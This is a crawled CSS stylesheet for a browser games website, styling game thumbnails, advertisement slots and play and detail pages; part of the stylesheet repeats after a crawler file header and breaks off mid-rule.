.top_nav li{float: left;list-style: none;font-size:16px;color:#B1B0B1;text-align: center;padding:5px 10px;line-height:50px;}
.top_nav li img {width:32px; height:32px;margin:10px 4px 0 0;}
.top_nav li a{ text-decoration:none; color:#fff;}
.top_nav li a:hover{ color:#FFF;}
.top_nav li:hover {background-color:#F06E00;}
.top_nav li.selected {background-color:#012F47;}
.top_nav li.selected a{color:#FDB504;}
.top_search{ margin-top:12px;padding-right:25px;width:202px; height:33px;}
.top_search_input{ float:right; background:url(../img/search_bg.jpg) no-repeat; width:202px; height:33px;}
.top_search_input input{ float:left; height:33px; background:none; border:1px none; line-height:33px; padding:0 0 0 5px; color:#009cff; width:150px;}
.top_search_input span{ float:right;margin:0px;padding:0px;}
.top_search_input span input{ background:none;margin:0px;padding:0px; width:45px; height:33px; cursor:pointer;}

.thumb {
	width: 140px;
	height: 140px;
	
    margin: 5px;
    text-align: center;
    display: inline-block;
    position: relative;

}


.thumb img {
	width: 140px;
	height: 140px;
	  border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    box-shadow: 2px 3px 5px #222;
	box-sizing:border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.thumb .post-name {
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:auto;
	display:none;
	padding:5px 0 5px 0;
	font-size:12px;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#BF000000, endColorstr=#BF000000);
	background-color: rgba(0, 0, 0, .7);
	color:#decaff;
}
div.thumb a {
    color: #f5f500;
    text-decoration: none;
}
.thumb a:hover .post-name {
	
}


.main-container{
	width:100%;
	text-align:center;
	font-size: 0px;
	margin: 0 auto;
}

.featured_icon {
    background: url(../img/hottag.png) no-repeat;
}
.featured_icon, .new_icon, .best_icon {
    width: 48px;
    height: 48px;
    position: absolute;
    top: 0px;
    left: 0px;
}
.clear {
	clear:both;
}
/* Play */

.bg{
	background-color: #3C1E6E;
}
.bg-linner {
	background-image: linear-gradient(290deg, #3b2b73 55%, #6f2f93, #6f2f93);
}
.play-agd-970x90 {
    width: 970px;
    height: 90px;
    margin: 0 auto;
    padding: 5px 0;
}

.m-l-5 {
	margin-left:5px;
}

.m-r-5 {
	margin-right:5px;
}


#game_middle {
    width: 1280px;
    height: 600px;
    margin-left: auto;
    margin-right: auto;
    padding: 5px 0 0 0;
}
#RightGamesThumbDiv{
	width:100px;
	height:620px;
	margin:0 0 0 5px;		
	float:left;

	display:none;
}
#RightGamesThumbDiv div.thumb {
	float: left;
	margin:5px;
	text-align: center;
	width: 90px;
	height: 90px;
}
#RightGamesThumbDiv div.thumb a img {
	width: 90px;
	height: 90px;
}
#RightGamesThumbDiv div.thumb span.GameName{width:105px;height:65px;padding-top:25px;}
#RightGamesThumbDiv div.thumb span.GameThumbBorder{width:110px;height:85px;}


#LeftGamesThumbDiv{
	width:100px;
	height:620px;
	margin:0 5px 0 0;		
	float:left;
}
#LeftGamesThumbDiv div.thumb {
	float: left;
	margin: 5px;
	text-align: center;
	width: 90px;
	height: 90px;
}
#LeftGamesThumbDiv div.thumb a img {
	width: 90px;
	height: 90px;
}
#LeftGamesThumbDiv div.thumb span.GameName{width:105px;height:65px;padding-top:25px;}
#LeftGamesThumbDiv div.thumb span.GameThumbBorder{width:110px;height:85px;}

#LeftAdDiv{
	width: 160px;
	height: 620px;
	float:left;
	line-height: 15px;
	text-align: center;
	color: #FFF;
	margin-right:120px;
}

#RightAdDiv{
	width: 160px;
	height: 620px;
	line-height: 15px;
	text-align: center;
	color: #FFF;
	float:left;
	margin-left:120px;
}

.container-box {
	padding: 10px;
	border-radius: .3rem;

	clear:both;
	width:970px;
	margin: 10px auto;
	overflow:hidden;
}

.game-list{
	margin: 10px auto 10px auto;
    width: 990px;
    height: 600px;
    background: #FFF;
	border-radius: .3rem;
}


.thumb span.GameName{width:170px;height:75px;padding-top:50px;}
.thumb span.GameThumbBorder{width:170px;height:125px;}

.outgames {
    width: 962px;
    padding: 0px 10px 0 18px;
}
.text-center {
    text-align: center;
}

div.outgames div.thumb {
    float: left;
    margin: 5px 5px 5px 5px;
    text-align: center;
    width: 180px;
    height: 135px;
}


#GameDiv_OpareateDiv {
    background-color: #0fa8f1;
    color: #fff;
    height: 60px;
}

.game-title{
	float:left;
	overflow:hidden;
	width:790px;

    padding-top: 5px;
    padding-bottom: 5px;
}

.game-title h2 {
	width:300px;
	float:left;
	text-align:left;
	font-size: 18px;
    line-height: 22px;
	margin-left:20px;
	padding: 0;
	color: #fff;
}

.operate-div{
	float:right;
	padding-right: 50px;
}
.operate-div img{
	vertical-align: middle;
}

.game-play{
	float:left;
	overflow:hidden;
	width:790px;

	height:590px;
}

.play-game-recom div.thumb {
    float: left;
    margin: 0px 0px 5px 0px;
    text-align: center;
    width: 110px;
    height: 95px;
}

.play-game-recom div.thumb a img {
    width: 110px;
    height: 95px;
}


.footer {

    background-color: #167BE0;
    font-family: Arial, Simsun;
	clear:both;
	margin-top:20px;
}

.footer-description {
    width: 1000px;
    margin: 0 auto 0;
    text-align: left;
    padding-top: 10px;
}


@media (max-width: 1024px){
	.img-responsive {
		height: 120px;
	}
} 
@media (min-width: 1024px){
	.img-responsive {
		height: 120px;
	}
} 
@media (min-width: 1100px) {
	.img-responsive {
		height: 120px;
	}
} 
@media (min-width: 1280px) {
	.img-responsive {
		height: 130px;
	}
} 

@media (min-width: 1366px) {
	.img-responsive {
		height: 130px;
	}
}  

@media (min-width: 1440px) {
	.img-responsive {
		height: 140px;
	}
	
} 

@media (min-width: 1680px) {
	.img-responsive {
		height: 150px;
	}

} 
@media (min-width: 1920px) {
	.img-responsive {
		height: 200px;
	}

} 

#game-preload{
	float: left;
    overflow: hidden;
    width: 700px;
    background-color: #0fa8f1;
    height: 600px;
}

.operate-div{
	color:#fff;
	padding-top:2px;
}

.operate-div a {
	margin-left:5px;
}

/*detail page*/
.game-list-2{
	margin: 10px auto 10px auto;
    width: 1100px;
    height: 600px;
    background: #FFF;
	border-radius: .3rem;
}

.container {
    margin: 0 auto 60px;
    text-align: left;
    width: 1100px;
    border-bottom: none;
    position: relative;
    padding-top: 10px;
}

.container_right {
    width: 300px;
    float: right;
    text-align: center;
    background: #2bafed;
    color: #fff;
    height:620px;
}

.container_left {
    width: 790px;
    float: left;
}

.gameinfo_top {
    width: 100%;
    height: 300px;
    float: left;
    background: #2bafed;
    color:#fff;
}

.gameinfo_top_ad {
    width: 350px;
    float: left;
    text-align: center;
}

div.gameinfo_top_information {
    float: left;
    width: 430px;
    height: 275px;
    padding: 5px 0 0 5px;
    line-height: 20px;
    color: #fff;
}

div.gameinfo_top_information{
	float: left;
	width:430px;
	height: 275px;
	padding: 5px 0 0 5px;
	line-height: 20px;
	color:#fff;
}

div.gameinfo_top_information_game{
	width:100%;
	height: 260px;
}
div.gameinfo_top_information h1{
	padding:5px 0 10px 0; 
}
div.gameinfo_top_information_game a{
	color: #fff;
	text-decoration: underline;
}
div.gameinfo_top_information_game a:hover{
	color: #fff;
	text-decoration: none;
}
div.gameinfo_top_information_playbutton{
	float: left;
	width:100%;
	height: 50px;
}
#play_btn{
	display: block;
	width: 220px;
	height: 50px;
	border: 1px solid #dadada;
	-moz-box-shadow: 0 1px 1px #f0f0f0;
	-webkit-box-shadow: 0 1px 1px #f0f0f0;
	box-shadow: 0 1px 1px #f0f0f0;
	cursor: pointer;
	text-align: center;
	margin: 0 auto;
	text-decoration: none;
	background: #24B8EA;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#24B8EA), to(#1683DC));
	background: -webkit-linear-gradient(top, #24B8EA, #1683DC);
	background: -moz-linear-gradient(top, #24B8EA, #1683DC);
	background: -o-linear-gradient(top, #24B8EA, #1683DC);
	background: -ms-linear-gradient(top, #24B8EA, #1683DC);
	line-height: 50px;
	font-size: 20px;
	color: #FFFFFF;
	border-radius: 10px;
}
#play_btn:hover{
	background: #34C8FA;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#34C8FA), to(#2693EC));
	background: -webkit-linear-gradient(top, #34C8FA, #2693EC);
	background: -moz-linear-gradient(top, #34C8FA, #2693EC);
	background: -o-linear-gradient(top, #34C8FA, #2693EC);
	background: -ms-linear-gradient(top, #34C8FA, #2693EC);
}
div.gameinfo_middle{
	margin-top: 10px;
	width: 100%;
	height:310px;
	float: left;
	background:#2bafed;
	color:#fff;
}
div.gameinfo_middle_thumb{
	width:380px;
	height: 290px;
	float: left;
	text-align: center;
	
	padding-top:10px;
	overflow: hidden;
	padding-top:10px;
	overflow: hidden;
	font-size: 28px;
	font-weight: bold;
	text-decoration: none;	
}
div.gameinfo_middle_thumb_gamename{
	width: 300px;
	height:35px; 
	text-align: center;
	overflow: hidden;
	margin: 0 auto 0 auto;
	font-size: 14px;
	line-height: 18px;
	font-weight: bold;
}
div.gameinfo_middle_thumb img{
	width: 300px;
	height: 225px;
}
div.gameinfo_middle_ad{
	width:400px;
	
	float: left;
	text-align: center;
}

div.gameinfo_rightad{
	width: 300px;
	height:610px;
}

.outgames2 {
    width: 1100px;
    padding: 0px 10px 0 10px;
}

.outgames2 div.thumb a img {
    width: 125px;
    height: 125px;
}

.outgames2 div.thumb {
    float: left;
    margin: 5px 5px 5px 5px;
    text-align: center;
    width: 125px;
    height: 125px;
}

span.GameRating {
    background: url(../img/stars.png) 0 0px repeat-x;
    width: 80px;
    height: 16px;
    display: inline-block;
}

a.btn-play {
	display: block;
	position: absolute;
	height: 45px;
	top: 214px;
	background-color: #6dd829;
	text-align: center;
	line-height: 45px;
	font-size: 18px;
	font-weight: 600;
	color: #fff;
	text-decoration: none !important;
	z-index: auto;
	padding: 0 20px;
	min-width: 150px;
}

a.btn-play:hover {
	background-color: #57c511;
}

.panel-title {
	font-weight:600;
	margin-bottom:15px;
	font-size:14px;
}

.leftbox {
	width: 336px;
	height: 600px;
	float:left;


}

.rightbox {
	margin-left: 10px;
	width : 600px;
	height: 600px;
	float:left;
	background-color:#0fa8f1;
}

.rightAdBox{
	margin-left: 10px;
	width : 336px;
	height: 600px;
	float:left;
}

.main-container{
	width:100%;
	text-align:center;
	font-size: 0px;
	margin: 0 auto;
}
	
.main-container .thumb {
	width: 140px;
	height: 140px;
	margin: 5px;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	
	_overflow: hidden;
	position: relative;
	transition: box-shadow .5s ease-out,transform .38s ease-out,opacity .2s ease-out; 
}




#RightGamesThumbDiv {
	display:none;
}

@media screen and (min-width: 1250px) {
    #game_middle {
		width:1250px;
	}
	
}

@media  screen and (min-width: 1350px) {
    #game_middle {
		width:1350px;
	}
	#RightGamesThumbDiv {
		display:block;
	}

}
.Bb {
    background-color: #009cff;
    color: #fff;
    font-size: 10px;
    letter-spacing: .01em;
    line-height: 20px;
    text-align: center;
}

.Bb2 {

    color: #fff;
    font-size: 10px;
    letter-spacing: .01em;
    line-height: 20px;
    text-align: center;
}

#Boxshadow {
	position:fixed;
	width:100%;
	background:#000;
	opacity:.9;
	left:0;
	top:0;
	z-index:1111
}
#Close {
	color:#fff;
	font-family:arial,sans-serif;
	font-size:20px;
	position:absolute;
	right:10px;
	top:10px;
	cursor:pointer
}

/***play_v2***/
.continer {
	width: 100%;
}

.content-play {
	padding-right: 436px
}


.slot {
	background: #06579f;
	border-radius: 2px;
	overflow: hidden;
	background: #1c84e329
}

.spo-home {
	padding-right: 228px
}

.spo-hm {
	position: fixed;
	top: 15px;
	right: 8px;
	width: 160px;
	height: 600px;
	padding: 10px 6px;
	padding-top: 16px;
	background: #00acee
}

.spo-hm:before {
	content: "Advertisement";
	text-transform: uppercase;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	color: #fff;
	font-size: 12px;
	line-height: 18px
}

.slot-left-top {
	position: absolute;
	top: 80px;
	left: 0;
	display: none
}

.slot-lt{
	display: none;
}

.slot-right-top{
	position: absolute;
	top: 80px;
	right: 0;
	width: 300px;
	height: 280px
}

.slot-rt {
	width: 300px;
	height: 250px;
}

.slot-right-bottom {
	position: absolute;
	top: 360px;
	right: 0;
	width: 300px;
	height: 630px;
	margin-top: 20px
}

.slot-rb {
	width: 300px;
	height: 600px;
}

.spo-rb-fx {
	position: fixed;
	top: 0;
	right: initial
}

.game-intro {
	height: 90px;
	font-size: 13px;
	line-height: 21px;
	border-bottom-left-radius: 6px;
	border-bottom-right-radius: 6px;
	overflow: hidden;
	background-color: #fff;
	text-align: center;
	padding-top: 10px;
}

.slot-mid {
	height: 110px;
	margin: 20px 0;

	background-repeat: no-repeat;
	background-position: 0 center;
	text-align: center
}

.slot-mid div {
	height: 100%;
	text-align: center;
	min-width: 728px
}

.spo-roll-r .slot-right-top{
	display: none!important
}

.spo-roll-r .slot-right-bottom {
	top: 0
}


.post {
	width: 10.3%;
	margin: 0 .2% 8px;
	display: inline-block;
	text-align: center;
	position: relative
}
.post a {
	position: relative;
	width: 100%;
	height: 100%;
	display: inline-block;
	border-radius: 10px;
	background: #fff
}

.post a:after {
	content: "";
	display: block;
	padding-top: 100%
}

.post a:before {
	content: "";
	border: 2px solid #fff;
	border-radius: 10px;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: 9
}

.post a:hover a {
	background: #fc0
}

.post a:hover:before,.post-featured a:before {
	border-color: #fc0
}

.post img {
	width: 100%;
	height: 100%;
	border-radius: 10px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	color: #fff
}

.post-name {
	position: absolute;
	bottom: 2px;
	left: 2px;
	display: none;
	background: #fc0;
	color: #fff;
	text-indent: .5em;
	width: 96%;
	border-radius: 0 0 7px 7px
}

a .post-name {
	display: block;
	background: 0;
	color: #fff;
	font-size: 20px;
	top: 50%;
	margin-top: -25%;
	word-break: break-all;
	vertical-align: middle;
	height: 46%;
	overflow: hidden;
	font-weight: 400;
	text-transform: capitalize
}

a:hover .post-name {
	position: absolute;
	top: auto;
	bottom: 0;
	right: 0;
	left: 0;
	width: auto;
	height: auto;
	line-height: 18px;
	overflow: hidden;
	border-radius: 0 0 7px 7px;
	text-indent: 0;
	font-size: 14px;
	display: block!important;
	padding: 5px 6px 6px;
	z-index: 3;
	transition: .08s,font-size 0s,font-weight 0s;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#BF000000, endColorstr=#BF000000);
	background-color: rgba(0, 0, 0, .7);
	color:#decaff;
}

.common-box {
	position: relative;
	background: #00acee;
	border-radius: 6px;
	margin-bottom: 20px
}

.game-container {
	position: relative;
	height: 380px
}

.box-content {
	position: relative;
	padding-left: 98px
}

.similar-games {
	padding: 8px 0 0;
	text-align: center
}

.similar-games .post {
	width: 13.3%;
	margin-bottom: 5px
}

.box-header {
	height: 36px;
	border-bottom: 1px dotted #035193;
	overflow: hidden
}

.box-header h2 {
	position: relative;
	font-size: 16px;
	color: #fff;
	border-left: solid 4px #ffda19;
	text-indent: 9px;
	text-transform: capitalize;
	margin: 10px 10px 5px;
	overflow: hidden
}

.box-left {
	position: absolute;
	left: 0;
	width: 98px;
	height: 100%;
	overflow: hidden
}


.side-list {
	text-align: center;
	padding-top: 3px;
	height: 100%
}

.side-list li {
	display: inline-block;
	width: 79%;
	border-radius: 18px;
	margin: 3px 0;
	overflow: hidden;
	box-shadow: 0 6px 28px 0 rgba(0,0,0,.16)
}

.side-list a {
	position: relative;
	height: 98%;
	display: block;
	overflow: hidden;
	border: solid 1px #fff;
	border-radius: 18px;
	cursor: pointer;
	background: #6fcdf1
}

.side-list a:after {
	content: "";
	display: block;
	padding-top: 100%
}

.side-list-h a:after {
	content: "";
	display: block;
	padding-top: 101%
}

.side-list img,.side-list span {
	height: 100%;
	position: absolute;
	left: 0;
	top: 0
}

.side-list img {
	width: 100%;
	z-index: 8
}

.side-list span {
	display: none;
	top: auto;
	bottom: 0;
	right: 0;
	height: auto;
	padding: 1px 4px 3px;
	word-break: break-all;
	overflow: visible;
	vertical-align: middle;
	overflow: hidden;
	background: #fc0;
	color: #035193;
	font-size: 13px;
	z-index: 9
}

.side-list li a:hover span {
	display: block
}


.game-expand {
	height: 480px!important
}

.game-expand .side-list li {
	width: 86.8%!important
}


.more-about {
	padding: 5px 12px 12px;
	line-height: 26px;
	text-align: justify;
	font-size: 14px;
	color: #003d71
}

.more-about-list li {
	list-style: none;
	margin-bottom: 5px
}

.more-about-list li b {
	margin-right: 5px;
	text-align: left;
	display: inline-block
}

.more-about-tags {
	margin: 12px 0
}

.more-about-tags li {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 8px
}

.more-about-tags a {
	display: block;
	height: 26px;
	line-height: 26px;
	padding: 0 8px;
	border: solid 2px #8fe0ff;
	border-radius: 20px;
	color: #035193;
	transition: .2s;
	background: #30c5fe;
	text-transform: capitalize
}

.more-about-tags a:hover {
	background: #f06e00;
	color: #fff;
	border-color: #fff
}

.video-container {
	overflow: hidden;
	border-bottom-right-radius: 6px;
	height: 360px
}

img {
	border: 0;
}
* {
	margin: 0;
	padding: 0
}


.game-name {
	display: inline-block;
	font-size: 16px;
	color: #fff;
	padding-left: 20px;
	width: 50%;
	line-height: 35px
}

.common-box-game .box-header {
	border-bottom-style: none;
}


.video-item {
	width: 31%;
	margin: 0 .4% 8px;
	display: inline-block;
	text-align: center;
	position: relative;
	*zoom: 1;
	_overflow: hidden;
}

.video-item a {
	position: relative;
	width: 100%;
	height: 70%;
	display: inline-block;
	border-radius: 10px;
	color: #fff;
	text-decoration:none;
}

.video-item img {
	width: 100%;
	height: 70%;
	border-radius: 10px;

	color: #fff
}

.video-item:hover {
	background: #24bdff;
	transform: scale(1.036)
}

.VideoLength {
	position: absolute;
	bottom: 0;
	right: 5px;
	background-color: rgba(6,6,6,.6);
	color: #fff;
	width: 40px;
	height: 20px;
	line-height: 20px;
	text-align: center;
}


@media screen and (max-width:1290px),screen and (min-width:1500px) {


	.content {
		margin-left: 10px;
		padding-top: 60px
	}

	.content-play {
		padding-top: 20px
	}

	.slot-mid {
		margin-left: 0!important
	}

	.spo-home .spo-hm {
		top: 60px
	}
}

@media screen and (max-width:1500px) and (min-width:1290px) {

	.content {
		margin-left: 5px;
		margin-right: 5px;
		padding-top: 60px
	}

	.content-play {
		padding-top: 20px
	}

	.slot-mid {
		margin-left: 0!important
	}

	.spo-home .spo-hm {
		top: 60px
	}

	.slot-right-top, .slot-right-bottom {
		display: block
	}

	.slot-rt, .slot-rb {
		display: block;
	}

	.content-play {
		padding-left: 230px;
		padding-right: 370px
	}

	.slot-left-top {
		display: block;
		width: 160px;
		height: 620px;
		margin-top: 0
	}

	.slot-lt {
		display: block;
		width: 160px;
		height: 600px;
		margin: 0;
		padding: 0;
	}

	.slot-right-bottom {
		display: block;
		width: 300px
	}

	.slot-rb {
		display: block;
		width: 300px;
	}

	.nav-top-important .slot-mid-t {
		display: block
	}

	.game-container {
		padding-left: 0
	}

	.game-container .box-left {
		display: none
	}
}

@media screen and (max-width:1376px) {

}

@media screen and (max-width:1290px) {
	.nav-top .nav {
		text-align: left
	}

	.game-container {
		height: 328px
	}

	.side-list li {
		width: 75%
	}

	.game-expand .side-list li {
		width: 75%;
		height: 14.5%
	}

	.spo-hm {
		position: absolute;
		top: 60px
	}
}

@media screen and (max-width:1124px) {


	.content-play {
		padding-right: 266px
	}

	.page-play .content {
		margin-left: 2px;
		margin-right: 2px
	}

	.game-container {
		padding-left: 0
	}

	.game-container .box-left {
		display: none
	}

	.slot-right-top{
		display: none
	}

	.slot-rt {
		display: none;
	}

	.slot-right-bottom {
		width: 160px;
		top: 80px;
		margin-top: 0
	}

	.slot-rb {
		width: 160px;
	}

	.slot-mid {
		background-position: left center
	}

}

@media screen and (max-width:900px) {

	.video-container {
		padding-left: 0
	}

	.video-container .box-left {
		display: none
	}

	.slot-mid div {
		min-width: initial
	}

	.slot-mid {
		min-height: 110px;
		height: initial
	}
}

@media screen and (max-width:808px) {
	.slot-right-bottom {
		display: none
	}

	.slot-rb {
		display: none;
	}
	.page-play .content {
		margin-left: 5px;
		margin-right: 5px
	}

	.content-play {
		padding-right: 0
	}

}

@media screen and (max-width:750px) {

}

@media screen and (max-width:658px) {

	.similar-games .post {
		width: 18.8%
	}


	.video-container {
		height: 380px!important
	}

	.slot-mid-t {
		_display: none;
		margin-top: 0
	}

	.slot-mid {
		padding-left: 0;
		background-image: none
	}
}

@media screen and (max-width:488px) {


	.common-box {
		border-radius: 6px!important;
		overflow: hidden
	}

	.slot-mid {
		position: relative;
		overflow: initial;
		margin: 30px 0 20px
	}
	.similar-games .post {
		width: 23.5%
	}

	.similar-games .post:nth-last-child(-n+3) {
		display: none
	}
	.slot-mid:before {
		content: "Advertisement";
		position: absolute;
		left: 0;
		right: 0;
		top: -18px;
		color: #adcbe5;
		font-size: 12px;
		text-transform: uppercase;
		font-family: cursive,arial
	}

	.slot-mid-t {
		display: block;
		margin: 8px 0 20px;
		min-height: 250px
	}


	.video-container {
		height: 320px!important
	}
}

@media screen and (max-width:328px) {
	.similar-games .post {
		width: 23.5%
	}
}

@media screen and (min-width:1500px) {


	.page-play .content {
		padding-left: 296px
	}

	.slot-left-top {
		display: block;
		width: 160px;
		height: 600px
	}

	.slot-lt {
		display: block;
		width: 160px;
		height: 600px;
		margin: 0;
		padding: 0;
	}
}

@media screen and (min-width:1500px) and (max-width:1590px) {
	.game-container {
		padding-left: 0
	}

	.game-container .box-left {
		display: none
	}
}

@media screen and (min-width:1750px) {


	.page-play .content {
		padding-left: 436px
	}

	.slot-left-top {
		display: block;
		width: 300px;
		height: 600px
	}

	.slot-lt {
		display: block;
		width: 300px;
		height: 600px;
		margin: 0;
		padding: 0;
	}

}
@media screen and (max-height:650px) and (max-width:800px) {
	.game-container {
		height: 360px
	}


}

@media screen and (min-height:800px) {
	.game-container,.video-container {
		height: 480px
	}

}

@media screen and (min-height:950px) and (min-width:1500px) {
	.game-container,.video-container {
		height: 500px!important
	}
}

--- FILE ---
content_type: text/css
request_url: https://hepx.com/assets/css/app4.css?v=1.3.9
body_size: 5918
content:
body, ul, li, input, button, h1, h2, h3, h4, p, dl, dt, dd,div,a {
	padding: 0;
	margin: 0
}

body {
	
	font-family: -apple-system,system-ui,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',sans-serif;
	font-size: 12px;
	color: #fff;
	text-rendering: optimizeLegibility;
}
a {
	text-decoration: none;
	color: #454d5d;
	outline: 0
}

a:focus {
	box-shadow: 0 0 0 .2rem rgba(0,124,255,.15)
}

a.active,a:active,a:focus,a:hover {
	text-decoration: underline;
	color: #007cff
}

h1,h2,h3,h4,h5,h6 {
	font-weight: 300;
	line-height: 1.2;
	margin-top: 0;
	margin-bottom: 1.5rem;
	color: inherit
}


body{ background:#dff3ff; color:#fff;}
dl,dt,dd,ul,li,h1,h2,form,input,textarea,p,td,h4,h3{padding:0;margin:0;}
ul,dl{list-style:none;}
img{ vertical-align:top;border:0;}
.clear{clear:both}
.left{float:left}
.right{float:right;}

ul, li {
	list-style: none
}

input, input:focus, button, button:active, a, a:active {
	outline: 0
}

a, a:active {
	text-decoration: none
}

button, button:active, img {
	border: 0 none
}


.header{
	width: 100%;
	height:55px;
    opacity: 1;
    background: #0061C3;
	box-shadow: 0px 0px 8px 0px #0c0021;
	margin-bottom: 5px;
	color:#fff;
}


.top{margin:0;height:55px;width:100%;overflow: hidden;}
.top_logo{margin-left:10px;}
.top_nav{ height:55px; margin:0 0 0 0px;width:auto;overflow: hidden;}
.top_nav ul{margin: 0 0 0 20px;	padding: 0;}
.top_nav li{float: left;list-style: none;font-size:16px;color:#B1B0B1;text-align: center;padding:5px 10px;line-height:50px;}
.top_nav li img {width:32px; height:32px;margin:10px 4px 0 0;}
.top_nav li a{ text-decoration:none; color:#fff;}
.top_nav li a:hover{ color:#FFF;}
.top_nav li:hover {background-color:#F06E00;}
.top_nav li.selected {background-color:#012F47;}
.top_nav li.selected a{color:#FDB504;}
.top_search{ margin-top:12px;padding-right:25px;width:202px; height:33px;}
.top_search_input{ float:right; background:url(../img/search_bg.jpg) no-repeat; width:202px; height:33px;}
.top_search_input input{ float:left; height:33px; background:none; border:1px none; line-height:33px; padding:0 0 0 5px; color:#009cff; width:150px;}
.top_search_input span{ float:right;margin:0px;padding:0px;}
.top_search_input span input{ background:none;margin:0px;padding:0px; width:45px; height:33px; cursor:pointer;}

.thumb {
	width: 140px;
	height: 140px;
	
    margin: 5px;
    text-align: center;
    display: inline-block;
    position: relative;

}


.thumb img {
	width: 140px;
	height: 140px;
	  border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    box-shadow: 2px 3px 5px #222;
	box-sizing:border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.thumb .post-name {
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:auto;
	display:none;
	padding:5px 0 5px 0;
	font-size:12px;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#BF000000, endColorstr=#BF000000);
	background-color: rgba(0, 0, 0, .7);
	color:#decaff;
}
div.thumb a {
    color: #f5f500;
    text-decoration: none;
}
.thumb a:hover .post-name {
	
}


.main-container{
	width:100%;
	text-align:center;
	font-size: 0px;
	margin: 0 auto;
}

.featured_icon {
    background: url(../img/hottag.png) no-repeat;
}
.featured_icon, .new_icon, .best_icon {
    width: 48px;
    height: 48px;
    position: absolute;
    top: 0px;
    left: 0px;
}
.clear {
	clear:both;
}
/* Play */

.bg{
	background-color: #3C1E6E;
}
.bg-linner {
	background-image: linear-gradient(290deg, #3b2b73 55%, #6f2f93, #6f2f93);
}
.play-agd-970x90 {
    width: 970px;
    height: 90px;
    margin: 0 auto;
    padding: 5px 0;
}

.m-l-5 {
	margin-left:5px;
}

.m-r-5 {
	margin-right:5px;
}


#game_middle {
    width: 1280px;
    height: 600px;
    margin-left: auto;
    margin-right: auto;
    padding: 5px 0 0 0;
}
#RightGamesThumbDiv{
	width:100px;
	height:620px;
	margin:0 0 0 5px;		
	float:left;

	display:none;
}
#RightGamesThumbDiv div.thumb {
	float: left;
	margin:5px;
	text-align: center;
	width: 90px;
	height: 90px;
}
#RightGamesThumbDiv div.thumb a img {
	width: 90px;
	height: 90px;
}
#RightGamesThumbDiv div.thumb span.GameName{width:105px;height:65px;padding-top:25px;}
#RightGamesThumbDiv div.thumb span.GameThumbBorder{width:110px;height:85px;}


#LeftGamesThumbDiv{
	width:100px;
	height:620px;
	margin:0 5px 0 0;		
	float:left;
}
#LeftGamesThumbDiv div.thumb {
	float: left;
	margin: 5px;
	text-align: center;
	width: 90px;
	height: 90px;
}
#LeftGamesThumbDiv div.thumb a img {
	width: 90px;
	height: 90px;
}
#LeftGamesThumbDiv div.thumb span.GameName{width:105px;height:65px;padding-top:25px;}
#LeftGamesThumbDiv div.thumb span.GameThumbBorder{width:110px;height:85px;}

#LeftAdDiv{
	width: 160px;
	height: 620px;
	float:left;
	line-height: 15px;
	text-align: center;
	color: #FFF;
	margin-right:120px;
}

#RightAdDiv{
	width: 160px;
	height: 620px;
	line-height: 15px;
	text-align: center;
	color: #FFF;
	float:left;
	margin-left:120px;
}

.container-box {
	padding: 10px;
	border-radius: .3rem;

	clear:both;
	width:970px;
	margin: 10px auto;
	overflow:hidden;
}

.game-list{
	margin: 10px auto 10px auto;
    width: 990px;
    height: 600px;
    background: #FFF;
	border-radius: .3rem;
}


.thumb span.GameName{width:170px;height:75px;padding-top:50px;}
.thumb span.GameThumbBorder{width:170px;height:125px;}

.outgames {
    width: 962px;
    padding: 0px 10px 0 18px;
}
.text-center {
    text-align: center;
}

div.outgames div.thumb {
    float: left;
    margin: 5px 5px 5px 5px;
    text-align: center;
    width: 180px;
    height: 135px;
}


#GameDiv_OpareateDiv {
    background-color: #0fa8f1;
    color: #fff;
    height: 60px;
}

.game-title{
	float:left;
	overflow:hidden;
	width:790px;

    padding-top: 5px;
    padding-bottom: 5px;
}

.game-title h2 {
	width:300px;
	float:left;
	text-align:left;
	font-size: 18px;
    line-height: 22px;
	margin-left:20px;
	padding: 0;
	color: #fff;
}

.operate-div{
	float:right;
	padding-right: 50px;
}
.operate-div img{
	vertical-align: middle;
}

.game-play{
	float:left;
	overflow:hidden;
	width:790px;

	height:590px;
}

.play-game-recom div.thumb {
    float: left;
    margin: 0px 0px 5px 0px;
    text-align: center;
    width: 110px;
    height: 95px;
}

.play-game-recom div.thumb a img {
    width: 110px;
    height: 95px;
}


.footer {

    background-color: #167BE0;
    font-family: Arial, Simsun;
	clear:both;
	margin-top:20px;
}

.footer-description {
    width: 1000px;
    margin: 0 auto 0;
    text-align: left;
    padding-top: 10px;
}


@media (max-width: 1024px){
	.img-responsive {
		height: 120px;
	}
} 
@media (min-width: 1024px){
	.img-responsive {
		height: 120px;
	}
} 
@media (min-width: 1100px) {
	.img-responsive {
		height: 120px;
	}
} 
@media (min-width: 1280px) {
	.img-responsive {
		height: 130px;
	}
} 

@media (min-width: 1366px) {
	.img-responsive {
		height: 130px;
	}
}  

@media (min-width: 1440px) {
	.img-responsive {
		height: 140px;
	}
	
} 

@media (min-width: 1680px) {
	.img-responsive {
		height: 150px;
	}

} 
@media (min-width: 1920px) {
	.img-responsive {
		height: 200px;
	}

} 

#game-preload{
	float: left;
    overflow: hidden;
    width: 700px;
    background-color: #0fa8f1;
    height: 600px;
}

.operate-div{
	color:#fff;
	padding-top:2px;
}

.operate-div a {
	margin-left:5px;
}

/*detail page*/
.game-list-2{
	margin: 10px auto 10px auto;
    width: 1100px;
